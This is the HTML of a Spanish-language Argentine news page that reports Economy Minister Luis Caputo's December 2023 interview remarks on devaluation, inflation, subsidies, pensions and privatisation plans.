<li id="menu-item-16595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                                    </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner " data-background="">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                            <a href="https://deudaprometida.com/" class="custom-logo-link" rel="home"><img width="346" height="124" src="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png" class="custom-logo" alt="Deuda Prometida" decoding="async" srcset="https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501.png 346w, https://deudaprometida.com/wp-content/uploads/2025/08/DEUDA-LOGO-VERTICAL-e1754517148501-300x108.png 300w" sizes="(max-width: 346px) 100vw, 346px" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://deudaprometida.com/" rel="home" class="transparent"><span class="shadowitem0 shadowitemD">D</span><span class="shadowitem1 shadowiteme">e</span><span class="shadowitem2 shadowitemu">u</span><span class="shadowitem3 shadowitemd">d</span><span class="shadowitem4 shadowitema">a</span><span class="shadowitem5 shadowitem "> </span><span class="shadowitem6 shadowitemP">P</span><span class="shadowitem7 shadowitemr">r</span><span class="shadowitem8 shadowitemo">o</span><span class="shadowitem9 shadowitemm">m</span><span class="shadowitem10 shadowiteme">e</span><span class="shadowitem11 shadowitemt">t</span><span class="shadowitem12 shadowitemi">i</span><span class="shadowitem13 shadowitemd">d</span><span class="shadowitem14 shadowitema">a</span></a>
                                    <a href="https://deudaprometida.com/" rel="home"><span class="item0 itemD">D</span><span class="item1 iteme">e</span><span class="item2 itemu">u</span><span class="item3 itemd">d</span><span class="item4 itema">a</span><span class="item5 item "> </span><span class="item6 itemP">P</span><span class="item7 itemr">r</span><span class="item8 itemo">o</span><span class="item9 itemm">m</span><span class="item10 iteme">e</span><span class="item11 itemt">t</span><span class="item12 itemi">i</span><span class="item13 itemd">d</span><span class="item14 itema">a</span></a>
                                </p>
                            
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="navigation-container">
                                                            <span class="offcanvas">
                                     <a href="#offcanvasCollapse" class="offcanvas-nav">
                                           <div class="offcanvas-menu">
                                               <span class="mbtn-top"></span>
                                               <span class="mbtn-mid"></span>
                                               <span class="mbtn-bot"></span>
                                           </div>
                                       </a>
                                </span>
                                                        <span class="af-search-click icon-search">
                                <a href="#"><i class="fa fa-search"></i></a>
                            </span>
                            <button class="toggle-menu" aria-controls="primary-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                            </button>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-2376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2376"><a href="https://deudaprometida.com/">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://deudaprometida.com/categoria/politica/">Política</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-262"><a href="https://deudaprometida.com/categoria/economia/">Economía</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

    <div id="af-search-wrap">
        <div class="af-search-box table-block">
            <div class="table-block-child v-center text-center">
                <form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>            </div>
        </div>
        <div class="af-search-close af-search-click">
            <span></span>
            <span></span>
        </div>
    </div>

        <div id="content" class="site-content">
    
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <article id="post-10366" class="post-10366 post type-post status-publish format-standard hentry category-destacada category-economia">
                    <header class="entry-header">
    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>&nbsp<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                </div>
                        		    <h3></h3>
            <h1 class="entry-title">Caputo: «En el mediano plazo vamos a estar encaminados a ser un país mejor»</h1>                            
                                        <div class="post-excerpt">
                    <p>El ministro de Economía afirmó esta noche que «en el mediano plazo» los argentinos estarán «encaminados a ser un país mejor».</p>
                </div>
                                        <div class="post-item-metadata entry-meta">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            18 de diciembre de 2023        </span>
                        </div>
                    </div>
    </div>
</header><!-- .entry-header -->





                    <div class="entry-content-wrap">
                                        <div class="entry-content">
                <div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<p>En declaraciones a La Nación+, <strong>Luis Caputo</strong> dijo que las medidas anunciadas el martes pasado «fueron muy bien recibidas» y que esto quedó demostrado en la reducción de la brecha cambiaria.</p>



<p>«El ajuste del tipo de cambio que nosotros hemos hecho de $360 a $800, si no tuviera la credibilidad que efectivamente tuvo, ¿qué hubiera pasado con el tipo de cambio libre? Estaba $1100, se hubiera ido a $2000, $2500. Lejos de pasar eso, ha caído de $1100 a $980, y hoy estamos en la brecha más baja, del 20%, igual a cuando Alberto Fernández asumió en diciembre del 2019. Si no hay medidas consistentes atrás, eso no puede pasar», subrayó el titular del Palacio de Hacienda.</p>



<p>En lo que respecta al tema precios, Caputo señaló que «no es solo la inercia inflacionaria, sino toda la inflación que estaba metida debajo de la alfombra» y ratificó que <strong>los próximos meses serán de «inflación dura»</strong>.</p>



<p>«El control de precios no funciona nunca. Van a ser meses de inflación dura. Pero hay que dar tranquilidad a la gente, porque todas las medidas que estamos tomando van a ser para revertir ese proceso. La inflación va a tender a ceder y las cosas se van a encaminar», pronosticó.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://deudaprometida.com/wp-content/uploads/2023/12/caputo-2-1024x576.jpg" alt="" class="wp-image-10348" srcset="https://deudaprometida.com/wp-content/uploads/2023/12/caputo-2-1024x576.jpg 1024w, https://deudaprometida.com/wp-content/uploads/2023/12/caputo-2-300x169.jpg 300w, https://deudaprometida.com/wp-content/uploads/2023/12/caputo-2-768x432.jpg 768w, https://deudaprometida.com/wp-content/uploads/2023/12/caputo-2.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Sobre las medidas de ajuste anunciadas, el ministro sostuvo que «se concentró en reducción del gasto público, desde la reducción de ministerios, secretarías, autos, transferencias discrecionales a las provincias, gastos administrativos».</p>



<p>«Eso constituye el 60%. Te diría que es más, porque yo considero que los subsidios no son tales, son también usos de los recursos públicos para hacer política, son un perjuicio para los que menos tienen», agregó.</p>



<p>En el plano monetario, Caputo mencionó «el famoso tema de las Leliqs», sobre el que dijo que «el problema de base es fiscal».</p>



<p>Al respecto, dijo que «esas Leliqs se desarman. Se pueden desarmar de manera gradual y de shock. Y no son excluyentes. Nosotros estamos usando ambas herramientas». Además, aclaró que el Gobierno está aplicando medidas de «shock» y otras de corte «gradual». «Gradual, por un lado, vamos a tratar de aumentar la demanda de dinero. ¿Y cómo lo hacés eso? Generando más confianza», señaló.</p>



<p>«Y hay otras más de shock. Una que es que no va a haber más financiamiento del Banco Central al Tesoro. Le estamos dando la independencia que tanto se pide. Se va un tercio de la emisión que se venía generando», completó.</p>



<p>En otro tramo del reportaje, Caputo ratificó que «la prioridad es ir a déficit cero. A ninguno nos gusta subir algún impuesto. Pero, dentro de lo que se estaba haciendo en este paquete de medidas, tenía su lógica. Vamos a estar recomponiendo reservas, ya bajó la tasa de interés, el tipo de cambio libre, lejos de subir, cayó, y hoy volvimos a la brecha de diciembre de 2019. <strong>Es decir, en una semana se corrigieron cuatro años de desmanejo cambiario</strong>«.</p>



<p>Sobre el tema jubilados, el ministro señaló que «con la fórmula anterior, lo que hubieran perdido los jubilados en los próximos cuatro meses producto de esa fórmula, hubiera significado, para el fisco, un ahorro de dos puntos de déficit».</p>



<p>«Si seguíamos con esa fórmula, <strong>los jubilados hubieran perdido poder adquisitivo, más o menos, en los próximos meses en un 40%</strong>. Esa fórmula es muy mala. El Gobierno no está especulando, está protegiéndolos», enfatizó al reconocer la decisión de modificar la norma votada durante la administración anterior.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://deudaprometida.com/wp-content/uploads/2023/12/caputo-1-1024x576.jpg" alt="" class="wp-image-10342" srcset="https://deudaprometida.com/wp-content/uploads/2023/12/caputo-1-1024x576.jpg 1024w, https://deudaprometida.com/wp-content/uploads/2023/12/caputo-1-300x169.jpg 300w, https://deudaprometida.com/wp-content/uploads/2023/12/caputo-1-768x432.jpg 768w, https://deudaprometida.com/wp-content/uploads/2023/12/caputo-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Caputo dijo, además, que «los Planes Potenciar se congelan. No los estamos eliminando. <strong>Lo que estamos diciendo a las provincias es no tenemos plata, que es la realidad</strong>«.</p>



<p>«Hay muchos gobernadores que ya han entendido que estamos frente a un sistema nuevo, que la gente entendió el cuento de que el problema no es el dólar, ni la inflación, ni la deuda, sino que es el déficit fiscal. Y hoy está exigiendo eso», afirmó.</p>



<p>Sobre el tema sueldos y la posibilidad de una recomposición tras las medidas de ajuste, Caputo ratificó que «se va camino a paritarias libres. Todo, en realidad, estamos convergiendo a que sea lo más libre posible».</p>



<p><strong>En el tema subsidios, el ministro señaló que la corrección se va a realizar de manera gradual.</strong></p>



<p>«Los subsidios hoy tanto de energía como de transporte son dos puntos de producto. Los vamos a ir corrigiendo a razón, aproximadamente, de un tercio por año. Entonces hoy estamos corrigiendo 0,7 de esos dos puntos, de los cuales, 0,5 es de energía y 0,2 es de transporte», detalló.</p>



<p>«Se está cambiando el enfoque, en vez de subsidiar libremente la oferta se va a un enfoque de subsidiar la demanda. También hay diferentes sectores, se va a hacer una diferenciación entre los sectores que más lo necesitan y los que menos», agregó.</p>



<p>En lo que respecta al tema privatizaciones, el titular del Palacio de Hacienda dijo que «las empresas del Estado que se puedan privatizar, en el corto plazo se van a privatizar. Las que no se puedan privatizar, porque es más difícil, por razones técnicas, se va a tratar de mejorar sus cuentas».</p>



<p>«Toda empresa que sea ineficiente, que le cuesta plata al Estado, por definición estaría bueno privatizarla. Aerolíneas es un ejemplo. Hay un equipo hoy evaluando cada una y que se quiere ejecutar en el corto plazo lo que efectivamente sea posible», completó.</p>



<p>Por último, al evaluar la respuesta a las medidas anunciadas, Caputo dijo: «Tenemos absoluta confianza que lo que estamos haciendo va a ser para mejor. Por primera vez en mucho tiempo en Argentina vamos a resolver la madre de todos los problemas. Va a haber un período duro y el contrato nuestro es decir la verdad. Por lo tanto, no vamos a ocultar esto».</p>



<p>«Ese momento duro no es producto de las medidas que hemos tomado y las que vamos a seguir tomando. Es producto de todos los desmanejos que se han hecho en los últimos años», recalcó.</p>



<p>«<strong>Pueden quedarse tranquilos que en el mediano plazo vamos a estar encaminados a ser un país mejor</strong>, con menor inflación, más crecimiento, y vamos a reemplazar planes sociales por trabajo», finalizó el ministro.</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-deuda-prometida wp-block-embed-deuda-prometida"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="FfDEPVx0jn"><a href="https://deudaprometida.com/elecciones-en-boca-gano-riquelme-por-amplia-diferencia-y-es-el-nuevo-presidente-del-club/">Elecciones en Boca: ganó Riquelme por amplia diferencia y es el nuevo presidente del club</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«Elecciones en Boca: ganó Riquelme por amplia diferencia y es el nuevo presidente del club» — Deuda Prometida" src="https://deudaprometida.com/elecciones-en-boca-gano-riquelme-por-amplia-diferencia-y-es-el-nuevo-presidente-del-club/embed/#?secret=X5fbgJWBqS#?secret=FfDEPVx0jn" data-secret="FfDEPVx0jn" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-deuda-prometida wp-block-embed-deuda-prometida"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="j8JtrBJvKU"><a href="https://deudaprometida.com/empresas-de-colectivos-advierten-por-cortes-de-transporte/">Empresas de colectivos advierten por cortes de transporte</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«Empresas de colectivos advierten por cortes de transporte» — Deuda Prometida" src="https://deudaprometida.com/empresas-de-colectivos-advierten-por-cortes-de-transporte/embed/#?secret=YYFrquB9P6#?secret=j8JtrBJvKU" data-secret="j8JtrBJvKU" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<figure class="wp-block-embed is-type-wp-embed is-provider-deuda-prometida wp-block-embed-deuda-prometida"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="TtkdGlRPMT"><a href="https://deudaprometida.com/la-apdh-pedira-la-derogacion-del-protocolo-antipiquetes/">La APDH pedirá la derogación del protocolo antipiquetes</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="«La APDH pedirá la derogación del protocolo antipiquetes» — Deuda Prometida" src="https://deudaprometida.com/la-apdh-pedira-la-derogacion-del-protocolo-antipiquetes/embed/#?secret=XH4jtrHEqK#?secret=TtkdGlRPMT" data-secret="TtkdGlRPMT" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>
        <h3 class="awpa-title">About Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="2_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://deudaprometida.com/author/deudaprometida/"><img alt='' src='https://secure.gravatar.com/avatar/5aa47f650127e717f466866f2bcdb130a343e61d3ead19f9a3e4106a14ba1578?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5aa47f650127e717f466866f2bcdb130a343e61d3ead19f9a3e4106a14ba1578?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' /></a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://deudaprometida.com/author/deudaprometida/">DeudaPrometida.com</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                                    </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://deudaprometida.com/author/deudaprometida/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                    
                                <li class="awpa-twitter-li">
                                    <a href="https://twitter.com/DeudaPrometida" class="awpa-twitter awpa-icon-twitter"></a>
                                </li>
                                                                                
                                <li class="awpa-instagram-li">
                                    <a href="https://instagram.com/DeudaPrometida" class="awpa-instagram awpa-icon-instagram"></a>
                                </li>
                                                                                
                                <li class="awpa-website-li">
                                    <a href="https://deudaprometida.com" class="awpa-website awpa-icon-website"></a>
                                </li>
                                                                                                                                                                                        </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                                                    <div class="post-item-metadata entry-meta">
                                            </div>
                                            </div><!-- .entry-content -->
            <footer class="entry-footer">
                            </footer>


    

<div class="em-reated-posts clearfix">
            <h2 class="related-title">
            Te puede interesar también...        </h2>
        <ul>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/electricidad-cada-vez-mas-cara-la-clase-media-paga-casi-igual-que-los-hogares-ricos/" rel="bookmark">Electricidad cada vez más cara: la clase media paga casi igual que los hogares ricos</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            19 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/muy-por-encima-de-la-inflacion-los-servicios-en-la-era-milei-aumentaron-mas-de-460/" rel="bookmark">Muy por encima de la inflación: los servicios en la era Milei aumentaron más de 460%</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            19 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/el-ajuste-libertario-castiga-al-trabajo-y-multiplica-los-planes-sociales/" rel="bookmark">El ajuste libertario castiga al trabajo y multiplica los planes sociales</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            19 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/fragmentado-la-degradacion-del-trabajo-en-argentina/" rel="bookmark">Fragmentado: la degradación del trabajo en Argentina</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            17 de enero de 2026        </span>
                        </div>
            </li>
                    <li>
                <h3 class="article-title"><a href="https://deudaprometida.com/cual-es-la-verdadera-historia-detras-del-ataque-al-parque-arauco-de-la-rioja/" rel="bookmark">Derribando mitos: cuál es la verdadera historia detrás del ataque mediático al Parque Arauco de La Rioja</a>
            </h3>                <div class="grid-item-metadata">
                            <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/gimena-fuertes/">
                Gimena Fuertes            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            16 de enero de 2026        </span>
                        </div>
            </li>
            </ul>
</div>



	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://deudaprometida.com/elecciones-en-boca-gano-riquelme-por-amplia-diferencia-y-es-el-nuevo-presidente-del-club/" rel="prev">Elecciones en Boca: ganó Riquelme por amplia diferencia y es el nuevo presidente del club</a></div><div class="nav-next"><a href="https://deudaprometida.com/designaron-autoridades-en-jefatura-de-gabinete-procuracion-del-tesoro-e-igj/" rel="next">Designaron autoridades en Jefatura de Gabinete, Procuración del Tesoro e IGJ</a></div></div>
	</nav>                    </div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->


<div id="secondary" class="sidebar-area col-right col-sm-4">
    <aside class="widget-area">
        <div class="theiaStickySidebar">
	        <div id="elegant_magazine_social_contacts-2" class="widget elegant-widget elegant_magazine_social_contacts_widget">                <h2 class="widget-title">
            <span>¡Seguinos!</span>
        </h2>
        
                        <div class="social-widget-menu">
                <div class="menu-redes-sociales-container"><ul id="menu-redes-sociales" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>            </div>
            </div><div id="elegant_magazine_single_col_categorised_posts-3" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas notas:</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/electricidad-cada-vez-mas-cara-la-clase-media-paga-casi-igual-que-los-hogares-ricos/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2024/02/luz-720x380.jpg" alt="Electricidad cada vez más cara: la clase media paga casi igual que los hogares ricos"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/electricidad-cada-vez-mas-cara-la-clase-media-paga-casi-igual-que-los-hogares-ricos/">Electricidad cada vez más cara: la clase media paga casi igual que los hogares ricos</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            19 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>Un relevamiento reciente del Instituto Argentina Grande (IAG) expone un cambio profundo en la forma en que impactan las tarifas...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/escalada-innecesaria-la-decision-de-milei-que-enfrento-a-argentina-con-iran/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/06/image-37-720x380.png" alt="Escalada innecesaria: la decisión de Milei que enfrentó a Argentina con Irán"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/escalada-innecesaria-la-decision-de-milei-que-enfrento-a-argentina-con-iran/">Escalada innecesaria: la decisión de Milei que enfrentó a Argentina con Irán</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            19 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>Irán reaccionó con dureza frente a la decisión del gobierno de Javier Milei de incluir a la Fuerza Quds de...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/muy-por-encima-de-la-inflacion-los-servicios-en-la-era-milei-aumentaron-mas-de-460/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/image-31-720x380.png" alt="Muy por encima de la inflación: los servicios en la era Milei aumentaron más de 460%"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/muy-por-encima-de-la-inflacion-los-servicios-en-la-era-milei-aumentaron-mas-de-460/">Muy por encima de la inflación: los servicios en la era Milei aumentaron más de 460%</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            19 de enero de 2026        </span>
                                                </div>
                                                                                    <div class="full-item-discription">
                                                <div class="post-description">
                                                                                                            <p>Durante los primeros dos años del gobierno de Javier Milei, el costo de los servicios públicos registró una suba promedio...</p>
                                                                                                    </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div><div id="block-318" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="custom_html-11" class="widget_text widget elegant-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span>Últimos tweets</span></h2><div class="textwidget custom-html-widget"><div id="feedTwitter"><rssapp-feed id="F3aOPywkqNQRsnkd"></rssapp-feed><script src="https://widget.rss.app/v1/feed.js" type="text/javascript" async></script></div></div></div><div id="block-269" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div><div id="block-323" class="widget elegant-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://whatsapp.com/channel/0029VbBfmytFHWpwSV6LXY1c" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="2048" height="228" src="https://deudaprometida.com/wp-content/uploads/2025/08/Banner-Deuda-Prometida-LOGO-GIF-FONDO-BLANCO.gif" alt="" class="wp-image-21688"/></a></figure>
</div><div id="block-140" class="widget elegant-widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5993919819376806"
     crossorigin="anonymous"></script>
<!-- Sidebar 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5993919819376806"
     data-ad-slot="7900589018"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        </div>
    </aside>
</div><!-- #secondary -->


</div>

    <div id="sidr" class="primary-background">
        <a class="sidr-class-sidr-button-close" href="#sidr-nav"><i class="far primary-footer fa-window-close"></i></a>
        <div id="categories-3" class="widget elegant-widget widget_categories"><h2 class="widget-title widget-title-1"><span>Categorías</span></h2>
			<ul>
					<li class="cat-item cat-item-59"><a href="https://deudaprometida.com/categoria/curiosidades/">Curiosidades</a> (35)
</li>
	<li class="cat-item cat-item-46"><a href="https://deudaprometida.com/categoria/destacada/">Destacada</a> (2.800)
</li>
	<li class="cat-item cat-item-35"><a href="https://deudaprometida.com/categoria/economia/">Economía</a> (1.779)
</li>
	<li class="cat-item cat-item-23"><a href="https://deudaprometida.com/categoria/politica/">Política</a> (2.539)
</li>
